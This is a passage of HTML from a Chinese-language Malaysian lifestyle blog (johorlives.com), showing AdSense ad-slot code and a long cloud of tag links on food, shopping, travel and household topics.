(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
